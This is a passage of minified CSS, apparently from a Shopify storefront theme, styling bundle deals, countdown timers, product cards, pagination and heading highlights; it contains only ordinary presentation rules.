.bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, 